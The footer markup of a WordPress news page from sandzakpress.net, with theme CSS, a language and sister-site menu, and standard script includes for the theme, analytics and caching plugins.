<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966f38ca9d2a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"293756\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "293756" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768354700 -->